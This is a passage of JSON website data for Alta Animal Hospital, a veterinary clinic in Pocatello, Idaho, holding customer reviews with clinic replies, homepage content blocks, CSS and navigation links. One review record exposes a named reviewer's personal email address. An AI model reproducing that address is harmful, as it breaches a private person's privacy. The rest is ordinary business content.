Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1701443397000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":53005881,"rdate":1760475853000},{"reviewId":"4468126055350508169","rating":5,"comments":"Jason and Dr Taylor were AMAZING. PART IF BEING A PARENT OF A PET IS DOES THE PET LIKE THE STAF AND LET MA SAY MY PET. LOVES THE STAFF!","title":null,"reviewer":{"firstName":"Dollfun6347","lastName":null,"nickName":"Dollfun6347","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIYOafzwLLK0WwYUXbUCRDYm56vLE-uSpS6RwHdjRlpx2HFag=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 11, 2025","response":"Thank you for your amazing review, Dollfun6347! We love what we do and are glad to be here for you and your pet!","responseDate":"Sep 13, 2021 09:20 AM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4468126055350508169","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1631542825000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760220083000},{"reviewId":"5085135025411956939","rating":5,"comments":"Everyone who works there are nice and answer any questions I have about my Corgi. I had to go in for an emergency visit about a month ago and Dr. Burkman and vet tech (I think her name is Korey) were so good with my dog and I credit them to helping save his life and pointing us in the right direction to get him better.","title":null,"reviewer":{"firstName":"Amanda","lastName":"Haws","nickName":"Amanda Haws","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"amkrieter@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":128833721},"reviewUrl":"https://birdeye.com/alta-animal-hospital-152913925018158","sourceType":"Our Website","reviewDate":"Oct 10, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/alta-animal-hospital-152913925018158?srid=5085135025411956939","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":128833721,"rdate":1760145038000},{"reviewId":"5083261775411770942","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Sunshine","lastName":"","nickName":"Sunshine","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411770942/26a031e80e4c4c039cbe6a0294e238cb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5083261775411770942","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760041511000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Alta Animal Hospital, providing care to the pets and pet owners of Pocatello, Idaho is our passion.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"51JyeolQLKUaaLVcCUZiXq"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Home Page","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Alta Animal Hospital","subheadline":"PROVIDING EXPERT CARE SINCE 1984","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital, located in Pocatello, Idaho, is a full-service companion animal hospital. Dr. Kirsten Nickisch's experienced and skilled veterinary team stands ready to serve the small animal pets and their owners in the Pocatello community.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"Vdg1rMXk7OD9CYGcHIT4f"},"name":"5-CARD CATEGORY BLADE - Alta Animal Hospital 0171 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1g8l39Ws01lowwIq3HtKKt"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5dd4RMehjKSRPgbo729ORF"},"name":"IMAGE CONTAINER - MASTER City - Cat-Leaves","title":null,"altText":"Cat sitting in a field of leaves.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg","size":537043,"width":2500,"height":1667,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"41NAamwJ6C5399q1JPvL5k"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B4ZzH8lI5LVZkGdGmYWKt"},"name":"IMAGE CONTAINER - MASTER - LineArt - Icon - DENTAL {black}","title":null,"altText":"Black and white line art of a form with tooth at the top and two lines underneath","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-black","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ygiHS4GrhzcpopNESIXIE/337f71db57129fafdabd98ffa158ca01/NVA-LineArt-Dental-500.svg.png","size":16975,"width":424,"height":498,"contentType":"image/png"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5tWWnELYPUN9boQYnaSN68"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - SMILE ","title":null,"altText":"Puppy in a forest looking up and smiling.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Smile","url":"https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg","size":1072930,"width":2024,"height":3036,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1qCbHmqZpd78e5ZZcPW7A4"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7zcGlrgU4fYcPU8u6yUe4N"},"name":"IMAGE CONTAINER- MASTER - LINEART- Monitor {color}","title":null,"altText":"Black and white line art of a monitor screen showing a heart rate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Monitor","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pNvippJgHuZ7oamY7TchL/84bfe31d5071bd706efbda736af97a54/NVA-LineArt-Monitor.svg","size":1228,"width":16,"height":16,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3r6YTJfJSzg5OtVm1mlhZD"},"name":"IMAGE CONTAINER - MASTER - NATURE - SURGERY - CAT - TREAT ","title":null,"altText":"Fluffy white cat being fed ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Treat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg","size":4714062,"width":5299,"height":3533,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"52bAS2pnhX6KFBpqLzqqxW"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"sPwrfsVw2g8yGuglDKXpp"},"name":"IMAGE CONTAINER - MASTER LineArt - Dog-Face","title":null,"altText":"An icon of a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dog-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/iEeUSiMsvfHOnIEClFGQe/5e3b8122482b87e521f5929b786f9820/NVA-LineArt-Dog-Face.svg","size":1391,"width":292,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"698yvF2rQk77od6pt7suid"},"name":"IMAGE CONTAINER - MASTER - NATURE - SPAY \u0026 NEUTER - DOG - WOMAN - SIT","title":null,"altText":"Woman sitting with her dog in a field and smiling at the camera.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Woman-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg","size":6585192,"width":3648,"height":5472,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7BUMYYn6YG9A2We8801kXk"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"KJepGCs0bbMgjKupkJe4c"},"name":"IMAGE CONTAINER - MASTER - LINEART- Food- Bag- Bowl {color}","title":null,"altText":"Black and white line art illustration of food bag and bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Food-Bag-Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/7K3dIDNWNlFdkcieKsEgtv/069199a70388a7981a551c9a0f48bf1e/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11NiXu8bwHEKpKR3hL8Om1"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Wheat","title":null,"altText":"Gray cat walking in a field of wheat ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Wheat","url":"https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg","size":7791643,"width":5616,"height":3744,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Alta Animal Hospital 0171","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"hVW499esk4fMaZYBUCyOR"},"name":"IMAGE CONTAINER - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","title":null,"altText":"Alta Animal Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XPnHK2rsaJqDZHOYvI9I0/825a0cf9e97506a2a2d3851fbc4a8884/0171-AltaAnimalHospital-snazzymap-EarthyV1.png","size":390834,"width":2425,"height":1166,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6WHZRSfZV6CuNTYjIxK94e"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"variation":"Variation-B","headline":"Your Neighborhood Animal Care Center","sideHeadline":null,"sideShortText":null,"subHeadline":"Providing the best care for you and your pet.","fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Caring for pets is our passion and something we look forward to doing every day. We believe it is important to get to know the personality of every animal so we can provide appropriate and relevant care. As we get to know your pets, we invite you to take a moment to get to know us and our team as well.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6CHxJDqOgcfzAzE6AdgcFl"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Black-White-Red-Leash-Sitting-Looking-Right","title":null,"altText":"dog sitting with a red leash","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Black-White-Red-Leash-Sitting","url":"https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg","size":2524073,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2lyRuDltaY2ub4BPI4AQ5n"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"leavesOrganicGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"27nRUnGAXbdcak2ijMoc1b"},"name":"REVIEW BLADE - Alta Animal Hospital 0171 ","fontColor":null,"sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Alta Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1984.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"152913925018158","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/alta-animal-hospital-152913925018158/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7fjOCbJmjXojEMxwAzi5ce"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/alta-animal-hospital-152913925018158","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7tOfB9LhZHdhchyDcqaJDG"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"48WP8Ngsjv3GM4qmuncyk8"},"reviewerName":"Kayla W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"These vets and assistants are the best I've ever had. They are patient, loving, and give you 100% when helping with your \" fur babies\" 💖","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"wPX0CmRw9KKtumDe65TWt"},"reviewerName":"Brianna W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Alta is always amazing. They are very accommodating with payments, amazing with pets and they have amazing customer service. Dr. Nickisch is exceptional!","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"8iIjy56k9N2yVBnyywDYN"},"reviewerName":"Liz B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Top-notch medical care with caring vets and staff. My dog’s ruptured eardrum was completely taken care of here. I highly recommend.","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"eitXQoZq2CrudOehoktIG"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.altaanimalhospital.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"3KqYMtWQJyzZTIHp4NPfhq"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6rj4Xal6VxXmlbEIaeOzNP"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Alta Animal Hospital 0171 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2EdsBqHT1cNS1mu5CeedMH"},"name":"KEY CATEGORY MENU GROUP - Alta Animal Hospital 0171 - About 